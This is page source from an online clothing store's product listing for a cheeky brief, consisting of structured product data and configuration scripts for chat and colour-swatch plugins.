Scholars","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Brand"},"image":{"@type":"ImageObject","height":1000,"width":1000,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"},"hasVariant":[{"@type":"Product","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Product_41287731151000","name":"Zodiac - Cheeky Brief - XS","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731151000","category":"Cheeky","offers":{"@type":"Offer","name":"Zodiac - Cheeky Brief - XS","price":"14.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Offer_41287731151000","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731151000"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Product_41287731183768","name":"Zodiac - Cheeky Brief - S","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731183768","category":"Cheeky","offers":{"@type":"Offer","name":"Zodiac - Cheeky Brief - S","price":"14.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Offer_41287731183768","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731183768"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Product_41287731216536","name":"Zodiac - Cheeky Brief - M","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731216536","category":"Cheeky","offers":{"@type":"Offer","name":"Zodiac - Cheeky Brief - M","price":"14.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Offer_41287731216536","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731216536"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Product_41287731249304","name":"Zodiac - Cheeky Brief - L","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731249304","category":"Cheeky","offers":{"@type":"Offer","name":"Zodiac - Cheeky Brief - L","price":"14.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Offer_41287731249304","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731249304"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Product_41287731282072","name":"Zodiac - Cheeky Brief - XL","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731282072","category":"Cheeky","offers":{"@type":"Offer","name":"Zodiac - Cheeky Brief - XL","price":"14.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Offer_41287731282072","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731282072"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Product_41287731314840","name":"Zodiac - Cheeky Brief - 2XL","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731314840","category":"Cheeky","offers":{"@type":"Offer","name":"Zodiac - Cheeky Brief - 2XL","price":"14.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#Offer_41287731314840","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief?variant=41287731314840"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_484CBZodiac.jpg?v=1636643156"}}]}
    </script>

<!-- SchemaAPP Liquid End -->
<meta name="google-site-verification" content="lfvV3iKw-afhCRQlvGW3YQsRofF6BmysCDsl5omnQio" />
  <!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'warriors-scholars';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], 